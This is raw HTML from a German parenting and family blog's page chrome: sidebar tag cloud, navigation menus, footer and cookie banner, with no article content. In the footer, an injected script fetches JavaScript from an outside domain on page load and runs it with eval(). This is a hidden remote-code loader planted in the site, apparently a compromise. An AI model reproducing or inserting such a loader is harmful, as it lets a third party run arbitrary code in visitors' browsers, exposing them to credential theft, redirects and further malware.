href="https://twitter.com/justbekids"><span class="sfmsb-icon-twitter sfmsb-circle" style="color:#55acee;font-size:30px;" data-color="#55acee"></span></a><a target="_blank" href="https://www.facebook.com/jubeki/"><span class="sfmsb-icon-facebook sfmsb-circle" style="color:#3a5795;font-size:30px;" data-color="#3a5795"></span></a><a target="_blank" href="http://google.com/+JubekiDe"><span class="sfmsb-icon-googleplus sfmsb-circle" style="color:#d73d32;font-size:30px;" data-color="#d73d32"></span></a><a target="_blank" href="https://jubeki.de/feed/"><span class="sfmsb-icon-feed sfmsb-circle" style="color:#ffa500;font-size:30px;" data-color="#ffa500"></span></a><a target="_blank" href="https://de.pinterest.com/jubeki/"><span class="sfmsb-icon-pinterest sfmsb-circle" style="color:#cb2027;font-size:30px;" data-color="#cb2027"></span></a><a target="_blank" href="http://instagram.com/justbekids/"><span class="sfmsb-icon-instagram sfmsb-circle" style="color:#b09375;font-size:30px;" data-color="#b09375"></span></a><br /> <a href="https://mom.brigitte.de/mom-blogs/?ansehen=jubeki-just-be-kids-2252591&filter%5Bsort%5D=date&filter%5Bfilter%5D=&filter%5Bq%5D=jubeki&filter%5Btemplate%5D=list" target="_blank" rel="nofollow"><noscript><img src="https://www.brigitte.de/producing/__schnipsel/liebe/brigitte-mom-blogs/badge-lila-300px.png" title="BRIGITTE MOM BLOGS" alt="BRIGITTE MOM BLOGS" border="0"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.brigitte.de/producing/__schnipsel/liebe/brigitte-mom-blogs/badge-lila-300px.png" title="BRIGITTE MOM BLOGS" alt="BRIGITTE MOM BLOGS" border="0"></a></p></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://jubeki.de/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" /> </label> <button type="submit" class="search-submit" value="Search"><i class="fa fa-search"></i></button></form></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Schlagwörter</h2><div class="tagcloud"><a href="https://jubeki.de/tag/12-von-12/" class="tag-cloud-link tag-link-277 tag-link-position-1" style="font-size: 15.48275862069pt;" aria-label="12 von 12 (32 Einträge)">12 von 12</a> <a href="https://jubeki.de/tag/12von12/" class="tag-cloud-link tag-link-350 tag-link-position-2" style="font-size: 14.034482758621pt;" aria-label="12von12 (24 Einträge)">12von12</a> <a href="https://jubeki.de/tag/365-fragen/" class="tag-cloud-link tag-link-381 tag-link-position-3" style="font-size: 10.534482758621pt;" aria-label="365 Fragen (12 Einträge)">365 Fragen</a> <a href="https://jubeki.de/tag/1000fragen/" class="tag-cloud-link tag-link-360 tag-link-position-4" style="font-size: 17.534482758621pt;" aria-label="1000Fragen (48 Einträge)">1000Fragen</a> <a href="https://jubeki.de/tag/ausfluege/" class="tag-cloud-link tag-link-181 tag-link-position-5" style="font-size: 8pt;" aria-label="Ausflüge (7 Einträge)">Ausflüge</a> <a href="https://jubeki.de/tag/baby/" class="tag-cloud-link tag-link-135 tag-link-position-6" style="font-size: 11.379310344828pt;" aria-label="Baby (14 Einträge)">Baby</a> <a href="https://jubeki.de/tag/baby-und-kinderzimmer/" class="tag-cloud-link tag-link-205 tag-link-position-7" style="font-size: 13.068965517241pt;" aria-label="Baby- und Kinderzimmer (20 Einträge)">Baby- und Kinderzimmer</a> <a href="https://jubeki.de/tag/babyspielzeug/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 9.6896551724138pt;" aria-label="Babyspielzeug (10 Einträge)">Babyspielzeug</a> <a href="https://jubeki.de/tag/babys-und-kids/" class="tag-cloud-link tag-link-199 tag-link-position-9" style="font-size: 8.6034482758621pt;" aria-label="Babys und Kids (8 Einträge)">Babys und Kids</a> <a href="https://jubeki.de/tag/blogparade/" class="tag-cloud-link tag-link-238 tag-link-position-10" style="font-size: 14.396551724138pt;" aria-label="Blogparade (26 Einträge)">Blogparade</a> <a href="https://jubeki.de/tag/familienurlaub/" class="tag-cloud-link tag-link-202 tag-link-position-11" style="font-size: 13.068965517241pt;" aria-label="Familienurlaub (20 Einträge)">Familienurlaub</a> <a href="https://jubeki.de/tag/garten/" class="tag-cloud-link tag-link-291 tag-link-position-12" style="font-size: 11.620689655172pt;" aria-label="Garten (15 Einträge)">Garten</a> <a href="https://jubeki.de/tag/gastartikel/" class="tag-cloud-link tag-link-279 tag-link-position-13" style="font-size: 11.98275862069pt;" aria-label="Gastartikel (16 Einträge)">Gastartikel</a> <a href="https://jubeki.de/tag/geschenke/" class="tag-cloud-link tag-link-278 tag-link-position-14" style="font-size: 10.534482758621pt;" aria-label="Geschenke (12 Einträge)">Geschenke</a> <a href="https://jubeki.de/tag/geschenkideen/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 8.6034482758621pt;" aria-label="Geschenkideen (8 Einträge)">Geschenkideen</a> <a href="https://jubeki.de/tag/gesundheit/" class="tag-cloud-link tag-link-229 tag-link-position-16" style="font-size: 18.741379310345pt;" aria-label="Gesundheit (60 Einträge)">Gesundheit</a> <a href="https://jubeki.de/tag/glueckliche-blogparade/" class="tag-cloud-link tag-link-403 tag-link-position-17" style="font-size: 14.155172413793pt;" aria-label="glückliche Blogparade (25 Einträge)">glückliche Blogparade</a> <a href="https://jubeki.de/tag/haus/" class="tag-cloud-link tag-link-385 tag-link-position-18" style="font-size: 8pt;" aria-label="Haus (7 Einträge)">Haus</a> <a href="https://jubeki.de/tag/haushalt/" class="tag-cloud-link tag-link-239 tag-link-position-19" style="font-size: 13.551724137931pt;" aria-label="Haushalt (22 Einträge)">Haushalt</a> <a href="https://jubeki.de/tag/haushaltstipps/" class="tag-cloud-link tag-link-392 tag-link-position-20" style="font-size: 8.6034482758621pt;" aria-label="Haushaltstipps (8 Einträge)">Haushaltstipps</a> <a href="https://jubeki.de/tag/haustiere/" class="tag-cloud-link tag-link-309 tag-link-position-21" style="font-size: 9.6896551724138pt;" aria-label="Haustiere (10 Einträge)">Haustiere</a> <a href="https://jubeki.de/tag/haus-und-garten/" class="tag-cloud-link tag-link-391 tag-link-position-22" style="font-size: 12.827586206897pt;" aria-label="Haus und Garten (19 Einträge)">Haus und Garten</a> <a href="https://jubeki.de/tag/hochzeit/" class="tag-cloud-link tag-link-389 tag-link-position-23" style="font-size: 8pt;" aria-label="Hochzeit (7 Einträge)">Hochzeit</a> <a href="https://jubeki.de/tag/im-haus/" class="tag-cloud-link tag-link-420 tag-link-position-24" style="font-size: 8.6034482758621pt;" aria-label="im Haus (8 Einträge)">im Haus</a> <a href="https://jubeki.de/tag/kinder/" class="tag-cloud-link tag-link-211 tag-link-position-25" style="font-size: 11.620689655172pt;" aria-label="Kinder (15 Einträge)">Kinder</a> <a href="https://jubeki.de/tag/kinderspielzeug/" class="tag-cloud-link tag-link-88 tag-link-position-26" style="font-size: 13.551724137931pt;" aria-label="Kinderspielzeug (22 Einträge)">Kinderspielzeug</a> <a href="https://jubeki.de/tag/kindermoebel/" class="tag-cloud-link tag-link-206 tag-link-position-27" style="font-size: 13.793103448276pt;" aria-label="Kinderzimmer (23 Einträge)">Kinderzimmer</a> <a href="https://jubeki.de/tag/kreativ/" class="tag-cloud-link tag-link-345 tag-link-position-28" style="font-size: 9.2068965517241pt;" aria-label="Kreativ (9 Einträge)">Kreativ</a> <a href="https://jubeki.de/tag/kreatives/" class="tag-cloud-link tag-link-209 tag-link-position-29" style="font-size: 14.155172413793pt;" aria-label="Kreatives (25 Einträge)">Kreatives</a> <a href="https://jubeki.de/tag/leckeres/" class="tag-cloud-link tag-link-299 tag-link-position-30" style="font-size: 9.6896551724138pt;" aria-label="Leckeres (10 Einträge)">Leckeres</a> <a href="https://jubeki.de/tag/mit-kinderaugen/" class="tag-cloud-link tag-link-241 tag-link-position-31" style="font-size: 11.620689655172pt;" aria-label="mit Kinderaugen (15 Einträge)">mit Kinderaugen</a> <a href="https://jubeki.de/tag/momente-des-monats/" class="tag-cloud-link tag-link-330 tag-link-position-32" style="font-size: 11.01724137931pt;" aria-label="Momente des Monats (13 Einträge)">Momente des Monats</a> <a href="https://jubeki.de/tag/mommon/" class="tag-cloud-link tag-link-336 tag-link-position-33" style="font-size: 10.534482758621pt;" aria-label="Mommon (12 Einträge)">Mommon</a> <a href="https://jubeki.de/tag/momon/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 9.6896551724138pt;" aria-label="Momon (10 Einträge)">Momon</a> <a href="https://jubeki.de/tag/renovierung/" class="tag-cloud-link tag-link-261 tag-link-position-35" style="font-size: 10.534482758621pt;" aria-label="Renovierung (12 Einträge)">Renovierung</a> <a href="https://jubeki.de/tag/rezepte/" class="tag-cloud-link tag-link-191 tag-link-position-36" style="font-size: 12.344827586207pt;" aria-label="Rezepte (17 Einträge)">Rezepte</a> <a href="https://jubeki.de/tag/schlafen/" class="tag-cloud-link tag-link-338 tag-link-position-37" style="font-size: 11.620689655172pt;" aria-label="schlafen (15 Einträge)">schlafen</a> <a href="https://jubeki.de/tag/schule/" class="tag-cloud-link tag-link-186 tag-link-position-38" style="font-size: 9.2068965517241pt;" aria-label="Schule (9 Einträge)">Schule</a> <a href="https://jubeki.de/tag/spielzeug/" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 11.379310344828pt;" aria-label="Spielzeug (14 Einträge)">Spielzeug</a> <a href="https://jubeki.de/tag/sponsored-post/" class="tag-cloud-link tag-link-234 tag-link-position-40" style="font-size: 14.637931034483pt;" aria-label="Sponsored Post (27 Einträge)">Sponsored Post</a> <a href="https://jubeki.de/tag/urlaub/" class="tag-cloud-link tag-link-79 tag-link-position-41" style="font-size: 12.827586206897pt;" aria-label="Urlaub (19 Einträge)">Urlaub</a> <a href="https://jubeki.de/tag/weihnachten/" class="tag-cloud-link tag-link-282 tag-link-position-42" style="font-size: 9.6896551724138pt;" aria-label="Weihnachten (10 Einträge)">Weihnachten</a> <a href="https://jubeki.de/tag/werbung/" class="tag-cloud-link tag-link-349 tag-link-position-43" style="font-size: 8.6034482758621pt;" aria-label="Werbung (8 Einträge)">Werbung</a> <a href="https://jubeki.de/tag/wib/" class="tag-cloud-link tag-link-293 tag-link-position-44" style="font-size: 22pt;" aria-label="WIB (114 Einträge)">WIB</a> <a href="https://jubeki.de/tag/wochenende/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 22pt;" aria-label="Wochenende (115 Einträge)">Wochenende</a></div></aside><aside id="text-5" class="widget widget_text"><div class="textwidget"><a href="https://jubeki.de/kinderflohmaerkte/"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Finde hier Kurse und Kinderflohmärkte in deiner Nähe</span></a></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menue-1-container"><ul id="menu-menue-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://jubeki.de/category/allgemein/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23029"><a href="https://jubeki.de/category/gewinnspiele/">Gewinnspiele</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23030"><a href="https://jubeki.de/category/gewinner/">Gewinner</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163"><a href="https://jubeki.de/kinderflohmaerkte/">Kinderflohmärkte</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://jubeki.de/kinderflohmaerkte/termineintragung/">Termineintragung</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://jubeki.de/category/kinderflohmaerkte/">Rund um Kinderflohmärkte</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://jubeki.de/babys-und-kids/">Baby/Kids/Teens</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35757"><a href="https://jubeki.de/babys-und-kids/100-maedchennamen-mit-bedeutung-herkunft/">100 Mädchennamen mit Bedeutung &#038; Herkunft</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35756"><a href="https://jubeki.de/babys-und-kids/100-jungennamen-mit-bedeutung-herkunft/">100 Jungennamen mit Bedeutung &#038; Herkunft</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-624"><a href="https://jubeki.de/category/babys-und-kids/babys-und-kids-all/">Babys und Kids</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://jubeki.de/babys-und-kids/babykleidung/">Babykleidung – was brauchst Du am Anfang?</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://jubeki.de/babys-und-kids/babykleidung/kleidergroesse-bei-babys/">Wie ermittelt man die Kleidergröße bei Babys?</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-509"><a href="https://jubeki.de/babys-und-kids/kinderspielzeug-ist-wichtig/">Kinderspielzeug</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://jubeki.de/category/babys-und-kids/spielzeugkauf/">Spielzeugkauf</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22125"><a href="https://jubeki.de/category/babys-und-kids/gesundheit/">Gesundheit / Entwicklung</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19822"><a href="https://jubeki.de/babys-und-kids/gesundheit/zahnen-wenn-babys-zaehne-kriegen/">Zahnen – wenn Babys Zähne kriegen….</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://jubeki.de/category/babys-und-kids/baby-und-kinderzimmer/">Baby- und Kinderzimmer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23529"><a href="https://jubeki.de/category/babys-und-kids/geschenke/">Geschenke</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31621"><a href="https://jubeki.de/category/babys-und-kids/lustiges/">Lustiges</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30453"><a href="https://jubeki.de/category/babys-und-kids/taufe/">Taufe</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://jubeki.de/babys-und-kids/taufe/taufsprueche/">Taufsprüche</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://jubeki.de/babys-und-kids/taufe/">Fragen Rund um die Taufe</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26092"><a href="https://jubeki.de/babys-und-kids/konfirmation/">Konfirmation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27012"><a href="https://jubeki.de/category/babys-und-kids/schule/">Kita / Schule / lernen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23930"><a href="https://jubeki.de/singen-spielen-tanzen/">Singen, Spielen, Tanzen</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26117"><a href="https://jubeki.de/category/babys-und-kids/spielideen/">Spielideen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26093"><a href="https://jubeki.de/babys-und-kids/texte-von-kinderliedern-singt-mit-uns/">Texte von Kinderliedern – singt mit uns!</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26094"><a href="https://jubeki.de/babys-und-kids/texte-von-kniereitern/">Texte von Kniereitern – spielt mit uns!</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26095"><a href="https://jubeki.de/babys-und-kids/texte-von-fingerspielen-spielt-mit/">Texte von Fingerspielen – spielt mit!</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26102"><a href="https://jubeki.de/category/teens/">Teens</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26103"><a href="https://jubeki.de/category/teens/coole-klamotten/">coole Klamotten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26104"><a href="https://jubeki.de/category/teens/reisen-fuer-teens/">Reisen für Teens</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26099"><a href="https://jubeki.de/category/mamas-und-papas/">Mamas/Papas/Großeltern</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26089"><a href="https://jubeki.de/werdende-mama/">werdende Mamas</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26118"><a href="https://jubeki.de/category/werdende-mamas/kinderwunsch/">Kinderwunsch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26119"><a href="https://jubeki.de/category/werdende-mamas/schwangerschaft/">Schwangerschaft</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30702"><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/">Hochzeit/Beziehung</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26097"><a href="https://jubeki.de/category/familienauto/">Familienauto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26098"><a href="https://jubeki.de/category/familienurlaub/">Familienurlaub</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31712"><a href="https://jubeki.de/category/mamas-und-papas/erziehung/">Erziehung</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26101"><a href="https://jubeki.de/category/mamas-und-papas/gesundheit-mamas-und-papas/">Gesundheit/Pflege/Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31829"><a href="https://jubeki.de/category/mamas-und-papas/mode-beauty/">Mode/Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31191"><a href="https://jubeki.de/category/mamas-und-papas/vorsorgen/">Vorsorgen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31713"><a href="https://jubeki.de/category/mamas-und-papas/hobbys/">Hobbys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30121"><a href="https://jubeki.de/category/mamas-und-papas/technik/">Technik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26100"><a href="https://jubeki.de/category/mamas-und-papas/geld-verdienen/">Geld verdienen/sparen</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26110"><a href="https://jubeki.de/category/haus-und-garten/">Haus und Garten</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30192"><a href="https://jubeki.de/category/haus-und-garten/im-haus/">Im Haus</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26111"><a href="https://jubeki.de/category/haus-und-garten/haushaltstipps/">Haushaltstipps</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30191"><a href="https://jubeki.de/category/haus-und-garten/im-garten/">Im Garten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26112"><a href="https://jubeki.de/category/haus-und-garten/haustiere/">Haustiere</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26113"><a href="https://jubeki.de/category/haus-und-garten/kreatives/">Kreatives</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26114"><a href="https://jubeki.de/category/haus-und-garten/leckeres/">Leckeres</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33696"><a href="https://jubeki.de/category/haus-und-garten/jahreszeiten/">Jahreszeiten</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/">Tests/Ratgeber</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26082"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/buecher/">Bücher</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23393"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/parks/">Freizeiteinrichtungen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23392"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/lebensmittel/">Lebensmittel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23394"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/pflege/">Pflege</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23396"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/spiele/">Spiele</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23395"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/soziales/">Soziales</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27564"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/interaktiv/">Interaktiv</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24762"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/haushaltsgeraete/">Haushaltsgeräte</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24298"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/fahrzeuge/">Fahrzeuge</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26107"><a href="https://jubeki.de/category/blogparade/">Blogparaden</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31304"><a href="https://jubeki.de/category/blogparade/die-glueckliche-blogparade/">Die glückliche Blogparade</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30379"><a href="https://jubeki.de/category/blogparade/1000-fragen/">1000 Fragen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30380"><a href="https://jubeki.de/category/blogparade/365-tage-challenge/">365 Tage Challenge</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26108"><a href="https://jubeki.de/category/blogparade/12von12/">12von12</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26115"><a href="https://jubeki.de/category/blogparade/wochenende-in-bildern/">Wochenende in Bildern</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26116"><a href="https://jubeki.de/category/babys-und-kids/welt-mit-kinderaugen-sehen/">Welt mit Kinderaugen sehen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26109"><a href="https://jubeki.de/category/blogparade/momente-des-monats/">Momente des Monats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26084"><a href="https://jubeki.de/impressum/">Impressum</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26085"><a rel="privacy-policy" href="https://jubeki.de/impressum/datenschutzerklaerung/">Datenschutzerklärung</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35429"><a href="https://jubeki.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26086"><a href="https://jubeki.de/?page_id=314">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26087"><a href="https://jubeki.de/impressum/kooperationen/">Kooperationen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26088"><a href="https://jubeki.de/impressum/jubeki-kinderflohmarkt-babybasar/">Was ist Jubeki?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26124"><a href="https://jubeki.de/befreundete-seiten/">Befreundete und tolle Seiten</a></li></ul></li></ul></div></aside></aside></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info"> <noscript><img src="https://jubeki.de/wp-content/themes/kiddie-care/assets/images/cloud-top.png" class="cloud-bg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/themes/kiddie-care/assets/images/cloud-top.png" class="lazyload cloud-bg"><div class="wrapper"> <span class="copy-right">Copyright &copy; All rights reserved.Theme Kiddie Care by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span></div></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kiddie-care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <script type="text/javascript">(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funktional</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label> </span> Immer aktiv </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Vorlieben</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
